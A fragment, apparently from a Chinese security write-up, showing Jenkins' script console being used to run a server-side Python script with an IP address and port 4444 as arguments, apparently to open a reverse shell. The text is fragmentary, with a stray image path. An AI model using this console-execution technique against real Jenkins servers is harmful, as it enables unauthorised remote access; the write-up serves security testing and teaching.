 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*,
1 println "python /tmp/1.py 172.17.0.2 4444 ".execute().text
Result
红日安全